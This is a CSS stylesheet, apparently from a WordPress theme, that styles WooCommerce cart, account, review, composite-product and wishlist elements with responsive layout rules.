table.shop_table tr.shipping td {
	border-color: #262626;
}

.cart_totals tbody tr.order-total th,
.cart_totals tbody tr.order-total td,
.cart_totals tbody tr.shipping th,
.cart_totals tbody tr.shipping td {
	border-bottom: 1px solid #262626;
}

#content .cart_totals tbody tr.order-total th,
#content .cart_totals tbody tr.order-total:last-child th,
#content .cart_totals tbody tr.order-total td {
	border-bottom: 0;
}

table.my_account_orders .order-actions .button {
	margin-bottom: 0;
}

.woocommerce .order-info > mark {
	font-style: normal;
	font-weight: inherit;
	padding: 0.1em 0.3em;
}

form.login p.form-row,
form.register p.form-row,
form.lost_reset_password p.form-row {
	margin-bottom: 0;
}

form.login p.form-row label.inline {
	display: inline-block;
	position: relative;
	top: -0.6em;
	margin-left: 0.5em;
}

.woocommerce-account fieldset legend {
	font-family: "Oswald", serif;
	font-size: 1.75em;
	font-weight: 400;
	line-height: 1.33333333em;
	margin-bottom: .6em;
	padding-bottom: 0;
	border-bottom: 0;
}

.woocommerce-account input#account_display_name ~ span {
	display: block;
	margin-top: -1em;
	margin-bottom: 1em;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
	padding: 0;
}

.woocommerce-account .woocommerce-MyAccount-navigation li {
	list-style: none;
	padding: 0;
	margin: 0;
	display: inline-block;
}

.woocommerce-account .woocommerce-MyAccount-navigation li a {
	display: inline-block;
	padding: .5em .75em;
}

.woocommerce-account .woocommerce-MyAccount-navigation li.is-active {
	background-color: #f2f2f2;
	border-radius: 3px;
}

.woocommerce-account .woocommerce-MyAccount-navigation li.is-active:before {
	color: #999;
}

/* Select2 style */
.select2-container {
	margin: 0 0 1.25rem;
}

.select2-container .select2-selection {
	border: 2px solid #e6e6e6;
	border: 2px solid rgba(38, 38, 38, .1);
	background-color: #fff;
	color: #262626;
	font-family: inherit;
	font-size: 1em;
	padding: 0.5175em 1em;
	border-radius: 2px;
	height: auto;
	min-height: 3em;
}

.select2-container.select2-container--open.select2-container--above .select2-selection {
	border-bottom-width: 2px;
}

.select2-container--default .select2-search--dropdown {
	padding: 0 0.75em;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
	border: 2px solid #eee;
	border: 2px solid rgba(0, 0, 0, 0.1);
	margin: 0;
}

.select2-container--default .select2-dropdown .select2-search__field {
	margin-top: 0.7em;
}

.select2-container--default .select2-search--dropdown .select2-search__field:focus {
	border-color: #262626;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 2em;
	padding-left: 0;
}

.select2-container .select2-selection .select2-selection__arrow {
	width: 38px;
	height: 3.1em;
}

.select2-container .select2-selection .select2-selection__arrow b {
	border-color: #262626 transparent transparent;
}

.select2-container.select2-container--open .select2-selection .select2-selection__arrow b {
	border-color: transparent transparent #262626;
}

.select2-container .select2-dropdown {
	border: 2px solid #262626;
	border-radius: 0;
}

.select2-container.select2-container--focus .select2-selection,
.select2-container.select2-container--open .select2-selection,
.select2-container--open .select2-dropdown--above,
.select2-container--open .select2-dropdown--below {
	border-color: #262626;
	border-radius: 0;
}

.select2-container.select2-container-active .select2-choice {
	border-color: #262626;
}

.select2-drop.select2-drop-active,
.select2-drop.select2-drop-active.select2-drop-above,
.select2-container.select2-drop-above .select2-choice {
	border-radius: 0;
}

.select2-drop-active {
	border-color: #262626;
}

.select2-drop .select2-search {
	padding: 0 0.7em 0.7em;
}

.select2-drop.select2-drop-above .select2-search {
	padding-top: 0.7em;
}

.select2-drop.select2-drop-active .select2-search input {
	margin: 0;
}

.select2-results {
	padding: 0.7em;
	background-color: #fff;
}

.select2-results li {
	margin: 0;
	border-radius: 3px;
}

.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] {
	background-color: #262626;
}

.add_to_cart_inline {
	border: 3px solid #f5f5f5 !important;
	padding: 1em !important; /* mark them important as they are placed inline by the woo plugin */
}

.add_to_cart_inline .button {
	margin-bottom: 0;
	padding: 0.4em 0.6em;
	font-size: 0.9em;
	float: right;
}

.form-row-first,
.form-row-last,
.form-row-wide {
	margin-bottom: 0;
}

/* Quick view extension style */
.product .quick-view-button span {
	display: none;
}

.product .quick-view-detail-button {
	background: #fff;
	border: 2px solid #262626;
	color: #262626;
	text-shadow: none;
	border-radius: 0;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}

.product .quick-view-detail-button:hover,
.product .quick-view-detail-button:focus {
	background: #262626;
	color: #fff;
}

/* Composite product extension */
.composite_form .component .component_selections > * {
	padding-left: 0;
}

.composite_form .composite_button .quantity {
	float: left;
}

.composite_form .composite_button .quantity .qty {
	max-width: 6em;
	font-size: 1em;
	padding: 1em 1em;
	line-height: 1;
	margin-bottom: 0;
}

.composite_form .composite_button .quantity .quantity button {
	float: left;
	margin-bottom: 0;
	margin-left: 0.5em;
}

.composite_form .composite_button:after {
	clear: both;
	content: "";
	display: table;
}

.composite_form .summary_elements {
	padding-left: 0;
}

.composite_form .component.options-style-dropdowns:first-child {
	border-top: 1px dotted #eee;
	padding-top: 1.5em;
}

.composite_form .component.options-style-dropdowns {
	border-bottom: 1px dotted #eee;
	margin-bottom: 1.5em;
}

.composite_form .component.multistep,
.composite_form .cart.multistep {
	border-top: 1px dotted #eee;
	padding-top: 1.5em;
}

.composite_form .component_title {
	font-size: 1.75em;
}

.composite_form .composite_summary li.summary_element h3 {
	font-size: 1em;
}

.composite_form .composite_pagination {
	border-top: 1px dotted #eee;
	border-bottom: 1px dotted #eee;
	padding: 1.5em 0;
}

.composite_form .composite_pagination ul {
	padding-left: 0;
}

.composite_form .composite_pagination ul li {
	margin-left: 0;
}

.composite_form div.composite_navigation.paged {
	padding: 0 0 1.5em;
	border-bottom: 1px dotted #eee;
}

.component_table_item .product-name > span,
.woocommerce .component_table_item td.product-name > dl {
	margin-left: 0;
}

.component_table_item .product-name .component dd,
.component_table_item .product-name .component dd p {
	margin-bottom: 0;
}

.component_table_item td {
	border-bottom: 1px solid #eee !important;
}

/* Product reviews pro */
.woocommerce #content #reviews .product-rating,
.woocommerce #content #reviews .product-rating .product-rating-summary,
.woocommerce #content .product-rating .product-rating-details {
	display: block;
	width: 100%;
}

.woocommerce #content #reviews .product-rating .product-rating-summary {
	text-align: left;
}

.woocommerce #content #reviews .product-rating .product-rating-summary h3 {
	font-size: 1.3125em;
	line-height: 1.142857142857143em;
	margin-bottom: 0.5em;
}

.woocommerce #content #reviews .product-rating .product-rating-summary p {
	margin-bottom: 0.5em;
}

.woocommerce #content #reviews .product-rating .product-rating-details table td.rating-graph .bar {
	background-color: #262626;
}

.woocommerce #content #reviews .product-rating .product-rating-details table td.rating-count a {
	text-decoration: none;
}

.woocommerce #reviews .contribution-karma {
	margin-left: 0;
}

.woocommerce #reviews .form-contribution {
	border-color: #eee;
	padding: 1em;
}

.woocommerce #reviews .form-contribution #review_rating_field fieldset {
	float: left;
	margin-right: 0.5em;
}

.woocommerce #reviews .form-contribution #review_rating_field fieldset label {
	display: inline-block;
	float: right;
}

.woocommerce #reviews .form-contribution .star-rating-selector label.checkbox {
	font-size: 1.6em;
	margin-bottom: 0;
}

.woocommerce #reviews .form-contribution #review_rating_field fieldset label.checkbox:before {
	font-size: 0.8em;
}

.woocommerce #reviews .form-contribution #review_rating_field fieldset .star-label {
	float: none;
	margin-left: 0.6em;
}

.woocommerce #reviews .form-contribution .form-row {
	clear: both;
	margin-bottom: 0;
}

.woocommerce #reviews #comments ol.commentlist
.woocommerce #reviews #comments ol.commentlist li {
	padding-top: 0;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width: 2.6em;
	height: auto;
	margin: 0;
	float: right;
}

.woocommerce #reviews #comments ol.commentlist li .description {
	padding-bottom: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	margin-left: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text img,
.woocommerce #reviews #comments ol.commentlist li .comment-text iframe {
	margin-bottom: 1.5em;
}

.woocommerce #reviews #comments ol.commentlist li h3.contribution-title {
	margin: 0;
	font-size: 1em;
}

.woocommerce #reviews #comments ol.commentlist li .contribution-actions a {
	color: #262626;
}

.woocommerce #reviews #comments ol.commentlist li .contribution-actions a.done {
	opacity: 0.5;
}

.woocommerce #reviews #comments ol.commentlist li ul.children li {
	margin-bottom: 1.5em;
}

.woocommerce #reviews #comments .contributions-container .commentlist li {
	padding-top: 0;
}

.woocommerce #reviews #comments .form-contribution_comment {
	width: 90%;
	float: right;
	margin-right: 0;
	margin-bottom: 1.5em;
	padding-top: 1.5em;
}

.woocommerce #reviews #comments ul.children + .form-contribution_comment {
	border-top: 0;
	padding-top: 0;
}

.woocommerce #reviews #comments ul.children + .form-contribution_comment {
	border-top: 0;
	padding-top: 0;
}

.woocommerce #reviews #comments .contribution-flag-form {
	background-color: #f5f5f5;
	border: 1px solid #eee;
	padding: 1.5em;
	margin-bottom: 1.5em;
}

.woocommerce .form-photo #photo_attachment_file {
	color: inherit;
	margin: 1em 0;
}

.woocommerce .contribution-type-selector {
	margin: 0 0 1em;
}

.woocommerce .contribution-type-selector > a {
	display: inline-block;
	margin-right: 1em;
	padding: 0.5em 0;
	border-bottom: 0.2em solid #eee;
	text-decoration: none;
}

.woocommerce .contribution-type-selector > a.active {
	border-bottom-color: #262626;
}

.woocommerce #reviews .star-rating-selector:not(:checked) input:checked ~ label.checkbox,
.woocommerce #reviews .star-rating-selector:not(:checked) label.checkbox:hover,
.woocommerce #reviews .star-rating-selector:not(:checked) label.checkbox:hover ~ label.checkbox {
	color: #262626;
}

.woocommerce .form-contribution .form-row .button {
	margin-bottom: 0;
}

/* Wishlist */
#wl-wrapper.wl-button-wrap {
	clear: none;
	padding: 0;
	pointer-events: none;
}

#wl-wrapper.wl-button-wrap * {
	pointer-events: all;
}

#wl-wrapper .wl-row {
	margin-bottom: 0;
}

#wl-wrapper label {
	font-weight: 400;
}

#wl-wrapper .wl-rad-table tr td:first-child {
	width: 1.5em;
	padding-right: 0;
	text-align: center;
}

#wl-wrapper .wl-already-in {
	clear: both;
	padding-top: 0.5em;
}

#wl-wrapper .wl-already-in ul {
	display: inline;
	margin: 0;
	padding-left: 0;
}

#wl-wrapper .wl-already-in ul li {
	display: inline;
	margin-left: 0.5em;
}

.product form.cart #wl-wrapper .wl-already-in + .button {
	margin-top: 0.5em;
	margin-left: 0;
}

#wl-wrapper .wl-manage {
	margin-bottom: 0;
}

#wl-wrapper .wl-manage tbody td {
	vertical-align: middle;
	padding-top: 0.5em;
	padding-bottom: 0.5em;
}

#wl-wrapper .wl-manage tbody td .wl-priv-sel {
	width: 11.2em;
	margin-bottom: 0;
}

#wl-wrapper .wl-manage .row-actions {
	margin-bottom: 0;
}

#wl-wrapper .wl-manage .row-actions + .wl-share-links {
	margin-top: 0.5em;
}

#wl-wrapper .wl-manage .actions input[type="submit"] {
	margin-bottom: 0;
}

#wl-wrapper .wl-manage tbody tr:last-child td {
	border-bottom: 0;
}

#wl-wrapper .wl-search-form label {
	display: none;
}

#wl-wrapper .wl-search-form input {
	padding: 1em;
	margin: 0;
}

#wl-wrapper h2.wl-search-result {
	font-size: 1.75em;
	line-height: 1.33333333em;
	margin-bottom: 1em;
}

#wl-wrapper .wl-find-table {
	margin-top: 1em;
}

#wl-wrapper .wl-share-url {
	font-size: inherit;
}

#wl-wrapper .wl-share-url + p {
	margin-bottom: 1em;
}

#wl-wrapper .wl-intro {
	margin-bottom: 1em;
}

#wl-wrapper .wl-actions-table select {
	margin-bottom: 0;
}

#wl-wrapper .wl-actions-table .button {
	font-size: 1em;
	padding: 0.65em 1em;
}

#wl-wrapper .wl-table td {
	vertical-align: middle;
	padding: 0.4em;
}

#wl-wrapper .wl-table td:first-child {
	padding-left: 0.4em !important;
}

#wl-wrapper .manage tr .product-thumbnail {
	display: none;
}

#wl-wrapper .manage tr .product-thumbnail img {
	max-width: 3em;
}

#wl-wrapper .manage tr .product-remove {
	display: none;
	padding-left: 0;
	padding-right: 0;
}

#wl-wrapper .manage tr.cart_table_item .quantity input,
#wl-wrapper .manage tr.cart_table_item .button {
	margin-bottom: 0;
}

#wl-wrapper .manage td.product-name dl {
	margin-bottom: 0;
	font-family: inherit;
	font-size: 0.8em;
}

#wl-wrapper .manage .product-name dl dd,
#wl-wrapper .manage .product-name dl dd p {
	margin-bottom: 0;
}

#wl-wrapper .manage .product-name dl dt,
#wl-wrapper .manage .product-name dl dd,
#wl-wrapper .manage .product-name dl dd p {
	display: inline;
}

#wl-wrapper .wl-table .product-purchase {
	text-align: right !important;
}

#wl-wrapper .wl-table .product-purchase .button {
	margin-bottom: 0;
}

#wl-wrapper .wl-tabs {
	border-bottom: 0 !important;
}

#wl-wrapper .wl-tabs > li {
	float: none !important;
}

#wl-wrapper .wl-tabs > li > a {
	padding: 1em;
	border: 0 !important;
	margin: 0 !important;
	border-radius: 0;
	background-color: transparent !important;
}

.wl-tab-wrap ul.tabs,
.wl-tab-wrap .panel {
	width: 100%;
	margin: 0;
}

.wl-tab-wrap ul.tabs li.active:after {
	top: 80%;
}

.wl-list-pop {
	border-radius: 0;
	background-color: #fafafa;
}

.wl-list-pop dl {
	margin-bottom: 1em;
}

.wl-list-pop a.button {
	margin-bottom: 0;
}

.wl-modal form,
.wl-modal .wl-modal-header h1,
.wl-modal .wl-modal-header .close,
.wl-modal .wl-modal-footer .button {
	margin-bottom: 0;
}

.wl-modal .wl-modal-header h1 {
	padding: 0.2em;
}

.wl-modal .wl-modal-body {
	margin-left: auto;
	margin-right: auto;
}

.wl-modal .wl-modal-body input.input-text {
	width: 100%;
}

@media (min-width: 480px) {
	.woocommerce ul.products li.product {
		float: left;
	}

	.woocommerce ul.products:after,
	.woocommerce ul.products:before,
	.woocommerce-pagination:after,
	.woocommerce-pagination:before {
		display: table;
		content: " ";
	}

	.woocommerce ul.products:after,
	.woocommerce-pagination:after {
		clear: both;
	}

	.woocommerce ul.products.columns-2 li.product {
		margin-right: 2%;
		width: 49%;
	}

	.woocommerce ul.products.columns-3 li.product {
		margin-right: 2%;
		width: 32%;
	}

	.woocommerce ul.products.columns-4 li.product {
		margin-right: 2.66667%;
		width: 23%;
	}

	.woocommerce ul.products li.product.first {
		clear: both;
	}

	.woocommerce ul.products li.product.last,
	.woocommerce ul.products.columns-4 li.product.last {
		margin-right: 0;
	}

	.shop_table .product-thumbnail {
		display: table-cell;
	}
}

@media (min-width: 768px) {
	.woocommerce .product .thumb .photo img.secondary {
		position: absolute;
		z-index: 1;
		top: 0;
		left: 0;
		display: block;
		visibility: visible;
		opacity: 0;
		-moz-transition: opacity 0.3s ease;
		-webkit-transition: opacity 0.3s ease;
		transition: opacity 0.3s ease;
	}

	.woocommerce .product .thumb .photo a:hover img.secondary {
		opacity: 1;
	}

	.woocommerce-result-count {
		float: right;
		text-align: right;
		margin-top: 0.6em;
	}

	.woocommerce-ordering {
		float: left;
		width: 32%;
	}

	.woocommerce-ordering select {
		margin: 0 0 1em;
	}

	.woocommerce-breadcrumb {
		margin-bottom: 2em;
		padding-bottom: 1.5em;
	}

	.single-product #sidebar {
		margin-top: 0;
	}

	.woocommerce-page .images .thumbnails {
		margin-bottom: 2.5em;
	}

	.woocommerce-tabs {
		margin-bottom: 2.5em;
		padding-top: 2.5em;
		padding-bottom: 2.5em;
	}

	.woocommerce-tabs ul.tabs {
		width: 31.3333333333%;
		float: left;
		margin-right: 3%;
		text-align: left;
	}

	.woocommerce-tabs ul.tabs li {
		display: block;
		margin: 0;
		border-bottom: 1px dotted #eee;
	}

	.woocommerce-tabs ul.tabs li a {
		padding: 1em 1.3em 1em 0;
		display: block;
		text-decoration: none;
	}

	.woocommerce-tabs ul.tabs li.active:after {
		content: "\F142";
		margin: -0.5em 0 0;
		right: 0;
		left: auto;
		top: 50%;
	}

	.woocommerce-account .woocommerce-MyAccount-navigation {
		float: left;
		width: 25%;
		border-top: 1px solid #262626;
		border-top: 1px solid rgba(38, 38, 38, .1);
	}

	.woocommerce-account .woocommerce-MyAccount-navigation li {
		position: relative;
		display: block;
		border-bottom: 1px solid #262626;
		border-bottom: 1px solid rgba(38, 38, 38, .1);
	}

	.woocommerce-account .woocommerce-MyAccount-navigation li a {
		display: block;
		padding: .75em;
	}

	.woocommerce-account .woocommerce-MyAccount-navigation li:before {
		display: inline-block;
		content: "\F142";
		font: normal normal normal 24px/1 "Material Design Icons";
		text-rendering: auto;
		line-height: 1rem;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
		position: absolute;
		top: 50%;
		right: 0;
		margin-top: -.35em;
		color: #ccc;
	}

	.woocommerce-account .woocommerce-MyAccount-navigation li.is-active {
		border-radius: 0;
	}

	.woocommerce-account .woocommerce-MyAccount-content {
		float: right;
		width: 70%;
	}

	.single-product div.product .woocommerce-tabs {
		clear: both;
	}

	.woocommerce-tabs:after {
		clear: both;
		content: "";
		display: table;
	}

	.woocommerce-tabs .panel {
		width: 65.6666666667%;
		float: right;
		margin-right: 0;
		margin-top: 0;
	}

	#sidebar {
		margin-top: 0;
	}

	#sidebar .widget_shopping_cart .remove + a,
	#sidebar .widget_shopping_cart li .quantity {
		padding-right: 1em;
	}

	.woocommerce-cart .cart .actions .coupon {
		padding-bottom: 0;
		margin-bottom: 0;
		border-bottom: 0;
		display: inline-block;
		float: left;
	}

	.woocommerce-cart .cart .actions input,
	.checkout_coupon input {
		display: inline-block;
		width: auto;
		margin: 0;
		font-size: 14px;
		padding: 14px;
		line-height: 18px;
		margin-bottom: 0;
	}

	.woocommerce-cart .cart .actions input[type="submit"],
	.checkout_coupon input[type="submit"] {
		padding: 15px 20px;
	}

	.checkout_coupon .input-text {
		width: 100%;
	}

	.woocommerce-cart .cart-collaterals .cross-sells {
		width: 45%;
		float: left;
		margin-right: 5%;
	}

	.woocommerce-cart .cart-collaterals .cart_totals,
	.woocommerce-cart .cart-collaterals .shipping_calculator {
		width: 45%;
		float: right;
		margin: 0;
		clear: right;
	}

	.col2-set .col-1,
	.col2-set .col-2 {
		max-width: none;
		padding-left: 0;
		padding-right: 0;
	}

	.form-row-first,
	#customer_login.col2-set .col-1,
	.col2-set.addresses .col-1,
	.woocommerce-checkout #customer_details {
		width: 48.5%;
		float: left;
		margin-right: 3%;
		clear: both;
	}

	.form-row-last,
	#customer_login.col2-set .col-2,
	.col2-set.addresses .col-2,
	.woocommerce-checkout #order_review,
	.woocommerce-checkout #order_review_heading,
	.woocommerce-checkout #wc_checkout_add_ons {
		width: 48.5%;
		float: right;
	}

	#order_review {
		margin-top: 1.75em;
		padding: 1em 1.5em;
		clear: right;
		border: 2px solid #e6e6e6;
		border: 2px solid rgba(38, 38, 38, .1);
		border-radius: 3px;
	}

	#wl-wrapper .wl-tabs > li a {
		padding-left: 0;
	}

	#wl-wrapper .wl-tabs > li.active a {
		padding-left: 0;
	}

	#wl-wrapper .manage tr .product-thumbnail,
	#wl-wrapper .manage tr .product-remove {
		display: table-cell;
	}
}

@media (min-width: 992px) {
	#site-menu #castilo-menu-cart a i {
		display: inline-block;
		min-width: 24px;
		text-align: center;
	}

	#site-menu #castilo-menu-cart .cart-text {
		position: absolute;
		width: 1px;
		height: 1px;
		padding: 0;
		margin: -1px;
		overflow: hidden;
		clip: rect(0px, 0px, 0px, 0px);
		border: 0 none;
	}

	#site-menu #castilo-menu-cart .cart-total {
		display: none;
	}
}

@media (min-width: 1200px) {
	#site-menu #castilo-menu-cart .cart-total {
		display: inline;
		font-weight: 700;
		margin-left: .25em;
	}

	#site-menu #castilo-menu-cart .cart-total:before {
		content: none;
	}
}
